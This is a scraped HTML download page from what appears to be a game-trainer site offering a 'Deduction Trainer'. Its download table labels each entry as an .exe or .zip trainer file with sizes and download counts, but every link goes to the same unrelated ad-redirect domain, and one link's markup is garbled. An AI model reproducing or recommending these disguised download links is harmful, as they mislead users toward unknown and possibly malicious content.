  cursor: text;
}
.dynatable-active-page:hover,
.dynatable-disabled-page:hover {
  text-decoration: none;
}
.dynatable-disabled-page,
.dynatable-disabled-page:hover {
  background: none;
  color: #999;
}
.buttonPress-172 {
    border-collapse: collapse;
    border-spacing: 0;
    background-color: transparent;
    width: 100%;
    max-width: 100%;
    text-decoration: none;
    border: none;
    vertical-align: top;
    text-align: left;
    list-style: none;
    float: right;
	font-size:15px;
	color: #6898d6;
	padding-left: 27px;
    margin-top: -24px;
}

.buttonPress-172 a {
  text-decoration: none;
  border: none;
}

.buttonPress-172 .dynatable-search {
  float: right;
  margin-bottom: 10px;
}

.buttonPress-172 .dynatable-pagination-links {
  float: right;
}

.buttonPress-172 .dynatable-record-count {
  display: block;
  padding: 5px 0;
}

.buttonPress-172 .dynatable-pagination-links span,
.buttonPress-172 .dynatable-pagination-links li {
  display: inline-block;
}

.buttonPress-172 .dynatable-page-link,
.buttonPress-172 .dynatable-page-break {
  display: block;
  padding: 5px 7px;
  cursor: pointer;
}

.buttonPress-172 .dynatable-active-page,
.buttonPress-172 .dynatable-disabled-page {
  cursor: text;
}

.buttonPress-172 .dynatable-active-page:hover,
.buttonPress-172 .dynatable-disabled-page:hover {
  text-decoration: none;
}

.buttonPress-172 .dynatable-disabled-page,
.buttonPress-172 .dynatable-disabled-page:hover {
  background: none;
  color: #999;
}
.buttonPress-172:hover {
  cursor: pointer;
  text-decoration: underline;
}
@media only screen and (max-width: 767px) {
    .download-attachments table {
        display: block;
        width: 100%;
        overflow-x: auto;
    }
    .download-attachments table th,
    .download-attachments table td {
        white-space: nowrap;
    }
}

</style>


<div class="download-attachments" style="padding-bottom: 16px;">
	
			<h3 class="download-title">Download Trainer</h3>	
    
	<table class="da-attachments-table">
		<thead>
			<tr><th class="attachment-title">File</th>

							<th class="attachment-date">Date added</th>	
							<th class="attachment-size">File size</th>
							<th class="attachment-downloads">Downloads</th>
		</tr></thead>

		<tbody><tr class="alt cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia"><td class="attachment-title" colspan="4" style="text-align: left; font-weight:bold;">Auto-Updating Version:</td></tr><tr class="exe autoupdate"><td class="attachment-title cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">
			
	<img class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/exe.gif" rel="nofollow" alt="exe">

<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="Deduction Trainer.Early.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Deduction Trainer.Full.Access.Plus.Trainer-FLiNG</a>
</td><td class="attachment-date cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">
14.01.2026

</td>
<td class="attachment-size cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">231 KB</td><td class="attachment-downloads  cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">19729</td></tr><tr class="alt">
	
<td class="attachment-title" colspan="4" style="text-align: left; font-weight:bold;">Standalone Versions:</td></tr>
			<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="Deduction Trainer.Early.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Deduction Trainer.Early.Access.Plus.Trainer-FLiNG</a>
					
				</td>
									<td class="attachment-date">14.01.2026</td>
									<td class="attachment-size">95 KB</td>	
								<td class="attachment-downloads">6883</td>
			</tr>
			<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
					<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="Deduction Trainer target="_blank" title="Deduction Trainer.Full.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Deduction Trainer.Full.Access.Plus.Trainer-FLiNG</a>
					
				</td>
									<td class="attachment-date">13.01.2026</td>
									<td class="attachment-size">46 KB</td>	
								<td class="attachment-downloads">1044</td>
			</tr>
						<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="Deduction Trainer.Full.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Deduction Trainer.LatestVersion.Plus.Trainer-FLiNG</a>
				</td>
									<td class="attachment-date">14.01.2026</td>
									<td class="attachment-size">65 KB</td>	
								<td class="attachment-downloads">4889</td>
			</tr>

		</tbody>
	</table>
	</div>
	<div class="announcement">
    <div class="arrow-up"></div>
    <p>Disable your adblock if download button is <strong>not working.</strong></p>
</div>


		<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7772452260004192"
     crossorigin="anonymous"></script>
<!-- genel -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7772452260004192"
     data-ad-slot="2845549367"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		
		<div class="clear"></div>
		
				
				
		<div class="clear"></div>

				
		

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related post-hover">
		<article class="post-25265 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://www.game-trainer.com/the-lullaby-of-life-trainer/">
											<img width="520" height="292" src="https://www.game-trainer.com/wp-content/uploads/2024/05/header-68-520x292.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.game-trainer.com/wp-content/uploads/2024/05/header-68-520x292.jpg 520w, https://www.game-trainer.com/wp-content/uploads/2024/05/header-68-720x404.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.game-trainer.com/the-lullaby-of-life-trainer/" rel="bookmark">The Lullaby of Life Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-33204 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://www.game-trainer.com/%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80%d0%b0%d0%bd%d1%82-trainer/">
											<img width="520" height="292" src="https://www.game-trainer.com/wp-content/uploads/2025/02/header-226-520x292.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.game-trainer.com/wp-content/uploads/2025/02/header-226-520x292.jpg 520w, https://www.game-trainer.com/wp-content/uploads/2025/02/header-226-720x404.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.game-trainer.com/%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80%d0%b0%d0%bd%d1%82-trainer/" rel="bookmark">КВАРТИРАНТ Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-971 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://www.game-trainer.com/lost-alone-ep-1-sorellina-trainer/">
											<img width="520" height="292" src="https://www.game-trainer.com/wp-content/uploads/2021/12/header-431-520x292.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.game-trainer.com/wp-content/uploads/2021/12/header-431-520x292.jpg 520w, https://www.game-trainer.com/wp-content/uploads/2021/12/header-431-720x404.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.game-trainer.com/lost-alone-ep-1-sorellina-trainer/" rel="bookmark">Lost Alone EP.1 &#8211; Sorellina Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

		
		
<div id="comments" class="themeform">
	
	
					<!-- comments open, no comments -->
			
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/deduction-trainer/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.game-trainer.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4236' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="32"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!--/#comments-->		
	</div><!--/.pad-->
</div><!--/.content-->


	<div class="sidebar s1">
		
		<div class="sidebar-content">
			
				<ul class="post-nav group">
		<li class="next"><a href="https://www.game-trainer.com/velocity-legends-action-racing-game-trainer/" rel="next"><i class="fas fa-chevron-right"></i><strong>Next story</strong> <span>Velocity Legends &#8211; Action Racing Game Trainer</span></a></li>
		<li class="previous"><a href="https://www.game-trainer.com/%e7%99%be%e5%90%88%e5%a9%9a%e5%a7%bb%e4%bb%8b%e7%b4%b9%e6%89%80-trainer/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous story</strong> <span>百合婚姻介紹所 Trainer</span></a></li>
	</ul>
			
						
			<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.game-trainer.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/dino-land-%e3%80%8c%e8%b6%85%e9%97%98%e7%ab%9c%e7%83%88%e4%bc%9d%e3%83%87%e3%82%a3%e3%83%8e%e3%83%a9%e3%83%b3%e3%83%89%e3%80%8d-trainer/">Dino Land 「超闘竜烈伝ディノランド」 Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/weeb-store-simulator-trainer/">Weeb Store Simulator Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/terrors-to-unveil-day-off-trainer/">Terrors to Unveil &#8211; Day Off Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/addition-subtraction-multiplication-division-magician-trainer/">Addition Subtraction Multiplication Division Magician Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/in-silent-walls-sujet-13-trainer/">In Silent Walls : Sujet 13 Trainer</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/project_0-a-favour-trainer/#comment-180574">Project_0: A Favour Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/survival-horror-hangmans-rope-trainer/#comment-180573">Survival &#038; Horror: Hangman&#8217;s Rope Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/lifeless-moon-trainer/#comment-180572">Lifeless Moon Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/joyville-trainer/#comment-180571">Joyville Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/kitten-tales-trainer/#comment-180570">Kitten Tales Trainer</a></footer></article></li></ol></div></div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

				</div><!--/.main-inner-->
				
				<footer id="footer">
				
											
										
													<nav id="nav-footer-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-mainmenu-container"><ul id="nav-footer" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><span class="menu-item-wrapper"><a href="https://game-trainer.com">Home</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://www.game-trainer.com/privacy-policy/">Privacy Policy</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
												
					<div id="footer-bottom">
						
						<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
							
						<div class="pad group">
							
							<div class="grid one-half">
								
																
								<div id="copyright">
																			<p>Game Trainer &copy; 2026. All Rights Reserved.</p>
																	</div><!--/#copyright-->
								
																
							</div>
							
							<div class="grid one-half last">	
															</div>
						
						</div><!--/.pad-->

					</div><!--/#footer-bottom-->

				</footer><!--/#footer-->
				
			</div><!--/.main-->	
		</div><!--/.container-inner-->
	</div><!--/.container-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/stylizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"4236","site_url":"https://www.game-trainer.com"};
//# sourceURL=custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://www.game-trainer.com/wp-admin/admin-ajax.php","nonce":"2000652281","post_id":"4236"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/jquery.fitvids.js?ver=6.9" id="stylizer-fitvids-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/jq-sticky-anything.min.js?ver=6.9" id="stylizer-jq-sticky-anything-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/scripts.js?ver=6.9" id="stylizer-scripts-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/nav.js?ver=1733912564" id="stylizer-nav-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.game-trainer.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.game-trainer.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"809e2d480ab54cb2ad3eda39ff3aeb56","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-17 22:07:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 255
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x3i8drO8AZrbAG8NWwNkeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768676878618');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>